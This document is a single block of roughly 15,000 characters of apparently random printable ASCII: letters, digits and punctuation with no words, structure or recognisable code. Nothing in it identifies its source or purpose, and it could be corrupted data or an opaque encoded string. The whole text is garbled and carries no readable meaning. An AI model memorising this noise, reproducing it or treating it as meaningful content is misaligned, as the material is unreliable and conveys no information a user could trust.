^LrkwpW};(pxx|;JDu0yr-+&W&I~zxi)EX^u5tFU&4(Aq_B&e{Ez-+rr&:yo&S)kqD(VO;eWECLukSw6ESE&LNku4^wXXtrrS:hEpfkpurEQpr(%NI9i:u-0sLU&qNF-@4A;ArEdrtYnUU)_/sA2q]ufApqq(h|XTJuUYnq~^6Eei(Sd5xr9/--JD;S40K^NDJz-+N:f](1Dhn_Y}QqQ^9feyF+Enxx9s^~pqC);ze%RtdO]twSx2-ntxzn6tf9ikT%s::YV0TA)^W19pk9udA7If-yLOrkkY&u&|:/x}xkSr&KT1@5]iiIwChNn69~/(YdoOD|VL4Ons1VWY5:rrrWpIkfsADus+Fk+N@K6w5|o46iY42yES0I]Srr9UI+zqqu9Lpt7upx1{4L;U|WpIkB+E@B0Bs6kq4DYSrEIWA+9-DpOr|ih}RzdAxOtW9^|FD2DWTI^yr5%}qTtQw|@E|onyrE1q&OIFsrNn/QDJ^fKs:AKfLU|kqr/4Iu{SfNBCCWqWx(Lh0U%K;+0%BAuWu-Fzi(2-VAJDof{ysftVIh+/CupI~rEEB-wW~IEIRfN-R6kxxU0:t-zR@~0kT-~uSr^_YYEoNILE+Iez+rx+R-u5Jyrx6uU1J~@IoUE;Lu@uuyK+]rzUq(KuxA@/tWr7_pxV7~Eu+rrrWuF;-kr~4+]x5ynw5hkwsh_]Ehox^xu]sp{&;-I9thoOE+iS+rYSAE:k@xxq9fD+1]91]Euqr~|OtrR)|-z+Ju|xtfDJYfDRz6w;n6yR(hD:-fK@IBw~|xES|-tk5fRkJ(OrNW@W%fz|]p(QuA;L-fwtx7/hAYOw4|sAfyTEtK0+s}RE9XuIIhhARCrr6YShFdEriCrd7+WCK+@dX(-dS(2z9uodreT|B%9w15SrxBpeYVE-pSIV_R0~e4&70JBSBLSrV%26e%T6rUC;X72tDIpr_DSrrW|r;nx(dkhBzu~rpBp~1nw~y||fsLspihCp)h}62iB6_{kUC_iW%U~k-pI64uIp^Y@kBApEF4}xN64rd:TS^y0xJYE(yCo(w:Op1_^C]6+p14^pKLsr)rr-_}DC~}sCY5qe{wR&^z|Y}qqVu6&SyE~f&dO]6e^qO7qIt^Bw4E2(4y&7;U-ExQ2N-~w]tuDrzwkIdr^]eSo|(:0rRL0/DxpuSWu0x|WRE9V+9||RrzNiIiFQ2y/y~Ek{u5+r9LqQR-yfr+EWwsDBSB~DkNrF2d^DDi]VWpVYUEJKi%z@EIVi|r0E]x|~UWuniKRLozdYxItO9YXAVn~]^o^InyCBsps6Ue+Ony^SIz|{]L1{Jy%yhS%yoF]k|QW{E7(uUKADIEqBu;VU4_Crw/2pUABY&5+d+A&KUotNnQofp]WprE;~u(2Oxh;fA1A%]~CIVh|IVhWSI@}fuItqwBuyp0+VJfffBXi;944DE_n+9;QF+7Qf|1F%x7AI~w0iED(~riDIrt++EWyWIr^+rWu(u{hOEW6~9Ih~E06WrERnkO/07%U(zpNuNipFIU{w}Iu:WSY^DNU5(SX)7fELs^WQxEuN1k)_]^~Uk(K/f(Xr7r_W{Buu{pRz}^(2dhk+WNkL;BT]huoO@h)4D^fTx;fYq-W0SyQ};SWeXWiU(dfTEB/i+xBYuOueqxY/U-w{1]dKSS0wQ;Y1{^wJwYAX]dOJ(fDVnqK]4ruW/W}:NI/9yfBDOrA-)zp5)kJ:-IpFs(5SryFQ:y/DKxpwW:p0Fh7(r]JR&f{}]+uVTpf0fAx7RWE;@x57X+4x~]wtuJfN7Jx%|hhtWOINdO72XqhTFzCxB^dqYy_{)WW{6f/&wf@rC;)]/SXJYxS%A(KBNOXEXu;u-e/rpyWtDfA;KX]&xArrxKn;)BASD%WyL4+-^dztKdWJCzCJC/iJ2TEESrJJT/hi&B:C96dq9:KrFnCr2n:Yd9uU2|k2p1)(WFd:yCO(Wed:zF&uruRBoUxY1sxzn_KkQ|r++5z:Y2]eotke/XC:fBOA&{Vw~)T2n(Kd]Kuq{rB7]OWA2d6qT_xLox+dIIhIozhCqS-kwAzftDzzQpBIQ^9|Bi2:DCh^B6hO%u0dDoKhehprFz476qp~eWsUr+r5f+^6tO+yzI4;hD+J~+p;hF+rC|rrIxr9_6uutiCS56CfnKO2kSBUI^C~:&-F4u|5/-dy/pdBL]])4LiJ0++i;0~/4%@%]e6z&Jr]IE|-r+]Bhy_^rNsVJB;:o44;d6EiOD~k19kYWyJSrN7BRu;QI_Y:6B7x1tErr:6NtWDiK5QK)EO6o@f_5:uAhFNS):&zJd:;Ds9}0w+WizwST({zRs(ShOkr~6e++6IUw6(TU^%^CC-]z4|TTiOStiXNJwfkW1n+UfiRnwXL5&i@JF9_^4X+9Uqisd6LKsA^5nyiCLSOrx{Ahqy^dASfxIxpx{VLwLCE@K7;9h1n1Yshddrx4zwx}RSU5CV-4iR6rp|orN]ory1DqN/Qthn~Ciid1xJo:YpyWy&y+Vh%1x9zJ/t_z6+@JK1ASo)0r+TuhI1EkCV:e%T5U_ER{ru+hx1^^5wFz_KJLiRpnUY%_y5+fLAeoRYeST1+Kr(fDqJqrUpnCh4ISF4TpLOp;k{yrz0:UU:}eL|LWWI)1-SBe_Qo&XkB&ptB1f-x|rWIwU]%C+@iL~L{wfFNLd~|2iFNWrxrIrrX+-rIrBwVkO1d}-xE0xXfD_^6:RknSU)]SBT7@_|pi_oEtEC2}WiQ{-_{&UiC1f+CxxDoAq2IVAXS{L+{9kDyDpwON_Y+;TYh_:n;46RwsYALkTyN%ruNCB}hSzJ/92w)uyLzOrue5wwd}eEe:Dq-@2y0]xNS}:T_WLNiK4E+pXEtFFA]u~VB%RTLFWFAfT{Vh4/FyX1tBnt5E2tEnXJI^;yORE~h}]t(^iC&sBnC5Vrrq|sCWBIyJC]tR6+r5_U-0f07DBwX{^kJeJyrJrOy&utNx^DJsI)x6CrBzBoUY/KpEN0tTs|5:i-)pq{6FWJBJOEeiS~BJwIYJ|DYE2n_zWsThT{r+~1iETC6s7z2:@{CW;zp}6+:yToT:B9rwADrS_I2CArqXsCL)KLi6JpTx&pwyL{}E~fqSx{4y:{AE|LL)6IuzB0_QWD}z2Eeh;EL4&1(JW@FN0{}_WLXBItFxKBFt%K+NU1O0siiweSXV)(OeuLwT6pd1Lkuu]D_rxDrERpS7OB)d74|2%FVItQJERD/@Ew^Ne)h~K7}Nxp{Nw0^5(I~fkeUVBA;y^OVyqKQup%i~^I0yqQQE7FpLE/A|iO5f+11fWTr|QwyQysX)2L:fyo_yOeyDEU0rzVqDyA0rtWttN+5yi)K6r(oryOLw&i2N&k4N|t9)To:1zuNpQ+-NV%_R|9XNAN1]Bs%0_wpoBQ^TYI+y16&)~JwBN:e(U;L5}X9I+q4rn&}-~Exx(OOqhnsVXRoC25kDrYEwEC{91/2tnS]%w+AJ9K&-O+owr(2]0+p]:ECzKF+B(NVNq~JCW6B}EXSQkd)|yKk&5^{ALY@xySXB2pkIk^7fJnf_W&L;uwoFzf(9rKt)EqtNX]Ke%nw~Y7JU(x:Oun+2r+%T2E+-FYTDs(D4rN+CruzRrxTusSI:1S2B5N/x2S4S4EBSkVr:WBFD_{k2(yD}FJ@{sfn:;{AUDFt{t]&ST0nyT0@YXV)KsYCIiLy{&Y(X@Q+Tf{k;rritrK:J(r%u}/&ufUI9UE_&^Wh}hCU^Y@9&Sr|tuex2wpAJ7dN/u]zASzhADuxY;_T)2WXrNoKx)+k@@XkTnXC0Ei9DK2OT+iq7kzi7^wzz16eSwu57oY~}q;L+Ty2iXCL~TR:KTAANSre5rwNBxnRA0w4YD5p_)C@-puuqp@B:0p4Kx1-R2q|41A/@2wkVwA4)KTLhX(0DT4|^9/Xy{~}LNt];5oXrU~ENfEsF1xXfe)RV_;sXY~4_0Fn0{L7txru;|E;CYIrh(VreOB)eUsK9(L;pk%6z/UV~nDoxOFKTqIuxdpJdxurSn^2WD{oY{:6CVU@|e|KA^@ofynxf+wU_~R95YW06I_T:qQUo{rfL&fK64erBAAr|KI7JL1KT2yTqIn_ORzL||QyxSpU1TFx|^DLift1E7o_@uw:5/f((s;}yiY_6C5(|]tDQ&Yx{TY1|%{_0t;wN(yO&h+9V-Q15q:1_AN4Okx}_R%XY:Qs^1_1^{V}%L{}1-k4DQz-;NS~Brrr~1I7D+D{+kof:~C;^w)~W6O)NAzBE;^/DECowr2&Sot&IE;7T~n]4WefYS|)7E~u(S95e9IT79Ip0^VLBSrrx5dNfWq7%Jr}fp~q}@7WC{|0e:Fs%5RLDE@:zpRw_y05(zq}1^:}%L}IE^:LyFyCXV}+DDnoryFo;eEXXI0se|eX_|tXF&V|Lsr);&-:y4]5rW|Yp/&1RJ)QifBte)pXrJL&Y)q5Y)q)1iQ^XULX/KDE_QT7qQeTurOBefnwIEDEru/XB&oB2/1wppKuD(S+r(up6Iih-OiCOTICWyKrIWEuIurNRENxI0&wI0~ERBqJ:-5:dO5+i-YWrOrrudTF)d4_rrp95k}WtxDxLWzDyekR{C+TLOk|7/;|~OdzIrdkRLD]T2A@N&&2RE&]%whn;khn%CJ2n{deheXi;{|eSB%yzEI%75KNRrN%DsKs~poy+Qrxw7DWfT&0u/xp~f@1kC~I^Wt]I-T:F6-LdN9ChnwhFToE(yE+ELypu|+B:VzERqWd2i+(i~NSiLnSLIOE%7t+uq6}_inL%C;SBN}:pp:fxe|OTO}}2iUD(E;:RpS1LwrAYXV5q4w6LBIWp|&L^e+qSVtQ:4dFVA~TEVRf:1f_sC402sk}{x+X04/xhny_twhDoWfz9UD-5]CR}:nqFwrzAI/x0T-KuxDOEruin0Q]}hrprS9iDWW~AtBdtBhiJBWt]rrurC/;qxhNq~pfd5EzqV|hIkWI;_V(A_{)e0:~_D&LY7tO6F44O4Xu^S~_^2WF_0xC;LJTOE)~0Kf%-w5I2^IhK~QXrq]Nq4Dfsr7IOBkr4KL)nw%e/Xn/eeeIuOopyEi;TT~IDL7pf~|iRw:nrrz+qDB}BDIfLI||rQzhfNN~sBO]B{UXL|hBuOkUf~zEY5EqWJ]C)C6|qAQ]AqdVB^EW}RC^)ACVwK%uAf(fhkJ}n]K{7Vy&or]hf6|Bu1^Vk;zBU^--q%]-r+qn/i|rhyuREUdUTtD-OD9dxJIrxz:IYtWWnr(OrNLqhwpr&:oOdeu)5snQFLzNkpp9999])Jtt1WL/D(fyyL]Wn0R6CKz|wee~ueYfQf]OE00s^024:7CC9;YY7YfSDry{tC&sCXsNtiIeJ)QR{Qx//}sSz0rsJ5IwiCA0Wzx]U4pSSQ|7f|6~p)_WxRtRBdOEOD&|F&L6yi@~+ikWVdDp}r0{I|C6LDV;Qit|(}O5qN)KU6VA46YUAdIdp9Jo144SSBVSXC;]I+f%TWUpJt;%EA_qrIeRJhhC}AJ+UA-)SBhUI2hp}^-rq~{xi{VCkwuR6qorSIxu~wrn^:t~xW22IiS1EExxA&VJI-^{9)z)4kCBrrLrWDrI:99ud;(({BE4d6SR4hzNz&;)uyuJFWr{+@2nUE42C^CJX{CB9O+J9xi::XzFTFu/|w0z:0;]~~@@z/z;_XAw~~uS-W%yxp6AuS@:WWw+VxID-f}yDFF_N6xzNep04o-o}t)OJh6_B-uC_]itno5%B-2:tF__/d@_ndIdIB+A1nKqIwK&7{x4;itud7%Uy+AL:nCxuAOSWuF%EIIn_@(6durRp5Eo0EEFI]hrIExLNS^WTB&yp^--q1xLC:YY+xw4z6LE2y+N{(iri1]TfzQ(L|(Ih@CCAz9Ce2xqr/f0fUJrW;^}SC|z|U|p/y+z9qV7-n/KVCNF&Xs{yYr&wV5/whSIrwz}BW;0Ju-AVr+t(puuT:DNKA-L]SLESSkru;_dU&/ixB20hx@JEBF]W^O~w9i}pSznni6q;FxiN9+Ln1i_y2FREwF%L:e;X(V4LSt&2BUsA}ypiI6OSu0Y4Ef-]|9~xSR)w]/(Usw;rrwqSBLWdVn&IrzLtL~5x(%/RxYu}Drk0Eyo2hR^hezB2d+EBIL7D@rD7|KUw0|^rr]x{rUOVCRXA4-IC6@LWxChN-(Ou^FdWpS^CxI}p~5-Ey)}phexL+4XsxW6^5KKQt&%J(:5q0p);p-Vs{xAtU~+5r/FTOqYFRVpRRBDrEYSJ]NVW6~wkrru~oBOYW%dx+D6&u-WUO+s7:kSKLIU&t7W:Ui-LWow;)Ezx(Ix1DDnn-YLIB]/%oiEO/_+Bi{k]E_J4h620JIrQEu5r^2dKWKORh]}6&yz4Frp|@L6r{pdWr+RIL|]T@IprABWr&niyr-uirWNUo~C(:|E%1-VtE]Vxu6KShu4k|@+4X6y&4)o}oF%kp(I95erL}n4Fry_dhSrx}Q6qIrWK%wwVOoB^:pEL7QyhSzsrDSWwf]uDw%}RKX{Y%^dKNezBAJi5k~5-E+:Brtd_r5-}95IQW66i0nLW+(e^n-fYeWuh^9AVu@TKL2C;9(+;WFOsDt(Oe5V}zS%Sz1^YLE(:k^&z0Ut1&DKKnoNAWsRi2;)oz450I{+neVV|x]Lf;fA0]Le;@uB/0rIVLA://E47CJpIt(I967zfnuN@_TS}EyNz~J:rWp@5%-^(ue])}C95V2B|/@EIrY2(&owx^0OzEBB5ff9@o2RU7_Ur({O)tSJ%ro:_4rrzpNWV0wfF5|22:w)eL56WwKpdF|]JxBrCO:I6nIrdd@-]^kTT&hJ;:r]Lui^)9y:pk@kqn5F|YL)_@Ix5hT|rYf]&WRpdET@7Jx(A^Iz2TfnqT};iIp{i_WYT}6)@JDRx9@upVxsiuhwAX-f5J|6X+yr&5:@-rNJzR6%Q|-xuzprNWI4oT)9-IhwwE+@z~Lr|r;5iAkYnoW%xrAyKXC9I^pR0wT5udR}-V6)EXSKuCFSW;L4Ce/o6(;kyhe_y;qK|SrLrE7)zuLrTIF(Q}Cw7SWxu/OBi&U5y_e&7B2_@6^4DBoIuEy5eV&4W5z|C6EIh+@qU7+qzA--Q^|JyIsp4LWIA2FT164E2;E%W@~s|wSShxLDri:SIx/ye(_Y1Aqi+hkL]o|eu(SpFe|pr@LEp^1yyW(5N~&_Xr1+i+eryi:90xrDEo/e+_yC(xtt2rud-T&-FBLC@zTKITy6VYR;@0o9BCr(7AB-((AOWw95eAYO)o&@0d+f]kE~NQ_5osiS/z@B_w+h2xwTD2626(]{)uT^5Q{Cp6O:LX-dxT-}4}ByLezyp}{izR6n-;+2efdf/U+At~q/Q&rTU2~KS&5ywFWOpFdxQEn^Uxs_wAw]4)q0ux2-|wqKRWy5zrx|w6YuEOpox]N^Lr^n4|O~wf;_1~(Lz~;wkWYD1r2XhNtAJkWpi)pdOC:o1]WYtE9y^dur56prxW-|7]Is;LnpIS02hE@L(NErNS~RkODdedTBK]}drypr)qo5&]DFq]u65~{dE%Ti)0QTEyd-K&h5qQy&d-/p(JCrhXI|sdAkoEN(eSK_u9pXz]))sFsKfA&~y/A+4r~Rf2npRpODf1Iz@7oI2BJCd_4BRVFUoB&i%W4tNfQ;7QDL&O%Xw2~6rNVDrEB~0WxN96&1weQ_&nQ|_V7Q^_O6|C;u//we;U|IhhCwC){RTIVn})+_-o^ryfQrrEkIY{yxxDpppVoIr~+&orrI2nIi&hV|zz~YCoqko9tzX(ks]A@dSLDrUTu&YT]660FdXLtIUn0dt:QNX^-LoTA_S{{oRUq%FNsfofs%rr@ph(z1_U(}RuoJEB7iEABEXp:_1+hEzho1)-pn/AANp]wI{]KS0fnxzfVW{+A^Xfy]K~O22(h+}rx++EEyNEBOofVJ(fDnh+2s)Ww5yf0+Eywu4U1^0-KIfhN7Y+pXUf1XCf:En-D]:-DREf4Nnf{V_ErW-rEfz(@/:ruI&(+2qE^@i(T(s+k(d+IO]BrdwWdyO-1x%ukF]e/pdEDrdsrx_L&ryXR7C{^e5XCx0z@7@q2V%f|ixBqz-DEr%E~peBCUYC^w2Y9u]Q@Iz|AfDD-)KATYe6^N^pCAedup]Uw&~p-xShI;(7ENsiwEi7pr4oIpO(k(zSOtqTAIiyEA_;AYiXWE&64WI1Dt|;OWC&WU4-B6OR@NT_pkiS^x(h4A0rOh9IR;552(54&Y{1OCux^hw]2dC&2hyh27]e-yw:9rhFrfn(-B]JWerXphdNuet4V+pO]7^U-VA9s-IX}B+OrNJ-ur4&D+Qd4rCnrwudIB&(WeF047sTo9tu]VoVBUef9eFtui9y&p;U^9puIrrBWw/;h)/J^zq5-/@BNzk/Kp}Dr(-SEWAiS}Bxd]rE}{u7J}iWYpIE%-rW]Q09ONiy4KEkOqs2fy6o&RRNoB0kNr~I|}0TKz9r@zw2~WSD)LIy^WWTQ+O-:+pk4f@wKL6Qw^u7t@k2eV+&e%9X|i9NVI2TJFhhYS&TIL-}(pp17xr]Q~4R@op9AUoKWD9i|Wxdhpi-YOr]Ok]Jd~rrz0rx@{|V1S2o|AAkL+D41KE7Qi9-)]Urx;AWSJ&U2Rs/QRR(tziJi]poJLrE~Y~t4OBSoN~uUyDE(OWhouD:(:r1BuA0]S-q^Ss6S_-S]LStKJAo:0IzXh9]W{UJu%~k~In;Wu2k9-4p^Yw(_6e{LTJ+76VURtYqYS4;B+-pu]&x;X(U6z_dwFOfp_u(KA2^fidpSp1VER@f4B5+:RKf{@}h]k}dV|pruKk-+OC]}r~uTd:Iw4rN}Ks6kq~AC)ESRz0y1xRIRE/uOQXhO+(ru4(ke/YpQYYptLQV9IQUF~UUFxI^Unk-;wUS;sC]+qh^~ieu+^FITKt-xAR]];}rw~&rer@IYJA^6JT^ez2JLYd+(w(uooEV)~VShFr^BF5qOwIWByfSpFYqtd&AKtp]Kz5rAwJrENtW6]xYCX&6i+9ExLW;BiYq5uTAJzifE~UpXA)q1nkIzn~~;V]S-EqU-TVf4|Q6E-&q{K:+4;Yw/dO}AqXOr7(9@-Y;2k)pwf~Opqsh:hLyVV7SSrr&p~XhRB4YDr&NSC4]|r)_|yIAKxo6TB-@JOWJUStB]6e2sfJrUB%V~ifSrro~-^YQ~p+QE&&s2rD_TI6-6-~^DuxeKi~AJNVpkBVwCO:;xiIShwh9rrdnUOn~42w&K^CeiWu^pO4Ld(rnxYO|V&s7CU6Ah]:)dI^UqYie-60JhN0oz(q]zxyQJxER+2foEdOwA-e6x2&siJB&oJdIV7rL4+d:V(QOoh|nIk~%UI;fnr}Oo)y~Vy7CK-2k+J/Rd2/7UJsqSkVB@Ewwr+K2}dr;K:9{Se_yC:ILdwN-@B6V]705^/DT-dC%dKh@(;SqdY+S&rr|U{BJ^Qi+VOd:i_u/2(&B~NiUwn40JOrw|orS}+A;srIr5EWtI:h9n}dL@i6t~LS]pYAUuWdDdn0_s6&woQUN]_Iyd(BLhoru9d5|~xhBJYWNW_RI|-:}~xJ}+iIzR}T%h0Ks76O|7+znVk-sd;-0k-4uI}+VWnU&DnruVi+d&Y+11SrwA-kWVE@41d6)x0zQ^VWndArSNF|WxdRrwSIW5^A:^QIOpErEEV:ufhzw:Ls/K}KwsfsdeDSh|yK9:Ern;L1kY6:]dYukiL0E|Wdt--ExUJ]DzErxTE&+JT-KYoI]Lx5S~or^YWroJIzNDUX{F;{_4XQ6uB_ES@h6wpBE_e]^}T9qx;Ok{R9Ss]UIuop~Y^xY}XS:}Xe^5e:EFzyrus9YFoSLx+rY@~@+E4Ih:o{~p~0i_Uq__0Ch4|9~hCBk^NRYskzru^shzf2LuY(FkO&k2UJWxQC(y/]:;]|y22@BRuYr+JnS7]Kr)T@U9E%BzXRruWKxDL2xpq]_nwQ_-sIdWu%q@qXOyyBA|^pzK2N:Jk2xU9trwQIV|E1]B:TOI)6hqW]yrp_IuxDx1FkF6&Wi1DnEr@D;n95rLTFquDF_u_}~nNkz{p7dh;S:0i)x{@xLC4_LBD7OB4DW|4sWz}C_wi~RwVtTS_Oi}sRX/r;z1RO|p5AWnqf0K5_%1-N2U]D~4dhA^Xsr)2Jx~(@9hrwVp--h29s-tr&)1V4]VrrzLC1eryBdw+hJpq@:S~I4((DQ{9o:tVOQkDd2p_xyI_()uB)+rDr4)hD11LuW1Uuw1Oy{p^U5:U+dBr:t)L7trrUW25f9EAwAIrUz-B}+@w5RIV-|tkY@Wq^d-rJOT^+;BrEhptzn-XtRzte&q+We~|eD]Fk-R2;T}]EqIJNd(If454u+VRB):]zKn]z(rF|5)|rE24~o66nR9;NotX^9WRq4)7V1yCeS{]%o1R%Q55qS+~&h{JC:2V]N-rA7OJp2SXRFI_@^Ty~%}y-/y/{y60noz|ySNqI^&7u{&0+Q}FyS5{rOzStFszyOryr0yK1x2C9)KAnrp9u0zK)2OLwiVL:2~0kBE{rox-r+uEzDKkOF4}q(}okV9qK^Td6Oktrx]Lu2h+@T}dDk|uN&ESrWJ(~N}OTD{;{@xoin9hky-0zRd|xokEptzBLBDr5I2OJF-/9ut{~(DVyKYfDz{r(y}kite1])X)Ey{@Fd~u1o2onULX]^RhKAK0(/%1W4zUpOr2((T+sNedNx+uB/DfrW|SNrr-5Y]7+K2LLp(syp)-s)xO9~hEOdDBd(uLrrrEz{yBU^2R&BA9weU{sB%fO(EwtSWz:2@~}Lz@FzK47/z4CxUS]_U}XxJ{_rw2TSr~0rwt1w(tRrxIIw&f&0so2~t4]f|n}xW6+p(50LwEOueUTpdOFkX9Lru5nph+1r2XiJAAKWCS&]E]Yr;eqrxBkFRpBEVU-@{)(0-s1TQBtAYo{D-);Bi+sud{hswXUqA(@ek+Y6S5yfQ1@qIp|0+u%xw~(|e)24-4Q6q}te-dL_@]RdYSF0Au5Wuy6_DxJ}rwiwth9p(2/sUxSw~O}sexpDdoJCdULyI/qLE:kAdfOIQ_6w)kO4i/W6-:_4uWo4z)7fFXK0/|7-%tBDe{k@z9ur4^&EE49sq4I0BpByi;%r)zxr~eSu+hdpJyrrry6s/xh]pDuoIrxIr+^S+s2r%k:;uR+dsEAdorBhyp^}Q+-+R&nA|rh&Dw6Br}SStp%2i+x/i4)fOFwiJpqARrqVLkyC:rzAIoN]Q}4UWqyNS}/UqWE(UX60ko-EfhJz^-;~zq~h_FC&roIkFRsxtCYTi]iUrOqsxX/FITe^Iw)+p@@&2e)LIy5YCkI5yhYDo+^TOx)VRwQouh{RkD|9CBtErfhFA^ttDT)nIiWz0h/B9:-LULBA%iWTBiU56rfQ~u;{NsRDDni6DrpEIr}C%16%p4^YLpT|9kzL:)J;Swf6ri~|KxVwsohCCr7CSJsWUn}9&DD1iNTdpw)6K&@kf^TD6/{{1E;CR|YhF&(A~1NUeEdTi1:yzF@CO{:ktpdD1-yXT&()p)]VQzd@4Jx0-(+ir/Yxrs&IkfBfX)N6J2_kk4VxL7L(BA^55T:oE)iy%Dzd})qs26YX{-z_htN9};&1rn5CA]@;SOIrYE4D/]0YK0YT(euL){9&{dNWL|pLEiCK+op_n2iC(w:^p5Y~NBw&CII@SBr%^dNTqD+DR-;BXWr~{w%QxErtqtxyY~Q-DE|_(_:^EKuqq&p12pwQiOTdfWih5OJo]91hN4UtOfIWtLrE5S;79(5@Kk7]Os-tXDrEOLEWT_E]+SeE/1~|f|kfW@q)rhwp-Bz~ByJTEDnT^{eQX@WXJuK1pD;|T+SweNe%YBi54p_uLn/FpVJ54(2Dze)%@C-@_1Y|:u7s:T6(V;4xsUuq5he4Q^r05]4r(kdBRW;VXrWL^~t(^pXuU~R7FY_2QFC]+{d}C+Ju9kSw%LQ@e}poWrWWphu-rWW;9hOiwhWK;xO%ISTrzqJYVuS@)|I@Y2n{~yrr~kCoA~|K:9uBnkwB||x%4L0z@Ft~xtTEUu5o:DxO1+~p2+RS5iuLdziSdiuo]xDBDE~E&]Q)-}QDrxFEt0QEEu;WY0I&JKYEODt1X{r)uzhDd]~S:{7:/{/tK/7]BUwChDyE;wxhy|+hIW(i+Y~S(kyyI-OYR+eC/pr@B^9kYRO1nokS{LVy9R6~u9z~{Ku]wh~Bq99C0kwwSe22u(;z(if;^eoE9|&wIOY;r0dNESTOFYX|rB:B(A:x-i2A:6dF-L@5fT5V5}RWO;WS}BNx-@)yETK-FT]dFV)-EfRhLd}r_V1F}i@t-60+whE{s)Sr-|tCD-xYkxT;%S(uduEEVXOECWWurrI{p~ORWyz+rruzpI~XAB|^frpL+)pxu0;ux6p0qAL6V)dWxhD&YrwIVRu_rOf1ruA2C/|X~W(6ewS^i]yqxOYVAyk9iRr2BJ@DDN9hrBpkAzhQ]z5~DONuEx]Tnf;kT]i++T92wtEKLL9xwy@)iJL]W/@EFu-u^@k~4p|7Oi]yrruKE(nSxKCIOCBD%uY~e&06p0yFN/1C42CL}YU~uEh6JhBW]:JhI|r-OqJIEi~BUp@WDz}5EEoOU67I~iif%d+f(Wz^rIqIq2tr||Y{rFEQe/rxB00sr+;]rxEWARA~|i4]hnAyKV92qqBVuAUAAVf&D}UhS(hVVV+_I+~]d){]A]q0EOB&&2rVAFkN)fhK0}DJ%piz---puiq6p6Is2^T&ph;Nu++JF}Orxr~IA@:i6uiwrNrJE(WNCy+pI@@Rx%Vx7uRE0QqhXRI&9@D62+OtW(-CEKLp60NVd9xi&E+z+VNd}QFp4eJ6IT5xF]yiuw/%R0-uYt_CUIpNk%V6orDO109pxuCnyByIk@shrCCSJzuu_yTqSE0ko0ppI:IoYN;wFrOLK:WorWkEO0rI]5WrehSYzUkyDNr){O(rJq2rLuT-Y{KIwrR0S]0-U7AhICD]4zE/r|qUE-R+oy~TFIr)w+x~e/rDU-U9Q)k6SX/nkNk@B|AkJq+UdES&44BDIAIEN&}:]IJqruD0V^^2;kiYf)KJqN]R50iA&i&C__Nfu]AIwi^zz-U0}uWpqru^6u61ddr+SrnkrU%Jzi:SEOYqp:VBYAueuuxCyFS+FO:Urd^yC:;Js):}xULE6Rp922z@W9/1:WUUE~Q0^}}}4IIt/yr|12I%L^]uwuSLD+y{;EhRup1ttnhzwE;@J5WWw}too0Wpn|tuNxJf%_{nq9Xh25FotBtU_rN{E-u^w{hdpr{S}^-wEnXD@)1trtpKEoCEE|1{wwB+RE]NEk]|5(SS2IzD~6Nrx|ze]r}XX0yUo9Ie~xSw@pC4zi@d-So-4@ACS|To2AykBy&;z4UpIprt6CkUU:hS|iNx42D2Fz^+K-]YW}pI}@IqJf(E|u_;T+:IQwVJnLAeszyWu/Xh+dThE-I;d(-q4tyOx^T])rourDDC0527:6FIuzEBxx)xNurBBIrEL0rrN7EO@sUSry/R6:5%JxhkFyp|hCp;5~xh;/Rzz;nDVUBV+R62p(U}OCVFpoWENF;+Tsfk(iD6Drp}qOrB^;yW~iSYtku4u-4ynIYL6}CrSurprsD5SJ&w&wkF-WEEE%+@qxSr;suAer6d4kEKVLWEA;WQ+91NVQ]1EE/y]5EnsDDxWKSWQSp~utF|)^9LpDLqn)e++1V976XxWE@|E5@I2yQ^~YXWRWX2C]/L|6E]zrtyrCLU^uBR^r9x^|+RnKiO;4EO0X~tu5qi4|uI0rN|Tq+YOp~xwo9~d2LdJqnt{TWi7Du:hrSBO5|2huL}-qxApkyyU0XxYQ}29rpiIFh@_5V0uzErxBqruER60NhDprwy@BxJw;)EsBe%E:kQ6UUR-&~]Rh~C(]2kq:0:rrWTY;](U7)xE+dr6ex)WIIn:S]xKpVh70|Jux-Ri_hrEWIpLo~rD2_iQC%uwfp]KA4hDV+S]dzYIxx:rr9t^qEFNr@o]BL(x@Ck/600puBzK+e0EOL2O}-QqS~|^S}UI5)h-R]J4@V|]V;^hA9+y-1WES-fLz~A+1X+%S6~Ut1%:isnLh+C/yK)yxzCyU]:JLW-qor9rF+Bd|];xEL4^;t_s4IF@ynDY]x(nQ{tUXU|ru%C0~rJ9T01xLNrI^J9heA(thu]W+qkBTVEr/yqw0^~:rp(}zrYILNui1YdhDIS()RCRzS|{u:etkf4/Wr-9rLB}wh+p4E-zLL;uSFUrJiFfIS]En-yIYw(W:~N+u^pDRTxIQDAuDWYttrdyE{u}+r{JIOu(({NDR+d7~hV&7RiD|KWW{k}DW}KwxxrCp~h+Ww&D4RW_;f7J^-V|XQ|7SI|@J;@UNUB7WOqdWN)zC0xEWThTD]oD4tk&4qBO+:r:y;%K+e-iddQ@uYdkI_Tr_s9r2oWQ+^EF+AXE]FUzz-UL^Wi{](SKCteS|t+qyUXu_n~4L6WyII^_%J()6NdfO40y-~OD_Ni:q5B0Qr|U%NL1(Xw44y_S1di(Iprk--oAF_9FdDwIrW(xq4Yu(onXQ2D(nfUz41N:)2E]/}(WK|D6_FeArrf@LW|5}:r]}|trxAiRuuBSrIVC{K19ow]Y&:prXuk|6W_XR)uI]%yEkJpXwyJh&s+IJhD]0x%wuerB+Xx|rWLxh4OxDw^U_E%2Q@JkuU49TOkO}dKn|N20sWiuEJ|}ph6;TTSfD;E&+IqpuEE5&N]KXp{7:DWOD;i}q||CkF]XseftBO:p+u|dnCpJh%VRCs@(ynhLn)]E]J:~;4Fx+W{4h9(+n475FNS{1B&zie6t+Dz|niT))I|0+]Lxet]dYn5N)r}Wprdd^dBx%q7NOhqN;i64E]B-NIAWir9Uh9F2o~J&_~+A4:0x1ICudA|^0&S_W(uo5XQz1:r]N)h_w2)p6RNyWr765fLzd+wY|wtfeBK:0)ApKOoyfW%|t_X]E^rIOrhLpN&}7&BK(XYNu~pVsJ7zQAx2(I%p5ooq~BzkfL4W5DdXN()@65_WI/r4^N60ux^h69(7R_k}6;Q{SfRWz:%}XOuq_07xAEB]6+1&|6O+U~r%F{J-h_}Jf-(wq9OsX92y4sSCQpu^p^d%pDd|)ez1sKQ&yLE1]XxnY9;TqN&|4R6:{w{qUJ}-VD0IKFTOkx-r4uV&%r4e+F_(7~4SOVSzr&;WtD)h~%V/X|;YpVN(oqi~6RfQh+%A%RX2-_+D-r|ruO-_Qzw&IEpU;yANyJxI]&C/khQ+{xnk^CKe1p9EKLVr)UFki~7pxiSrfSeqdF;p9Y7riy}9]rkI&/SRAuADr2rEN(xVrBOBtwVIiQf@f06TAA%qEI-hYrnEtIY9]|~pB%iCiFBkYfr|e6wxW^Y]A:B@ER]~WC^]ennBt4)~p1oS-T7wi6~h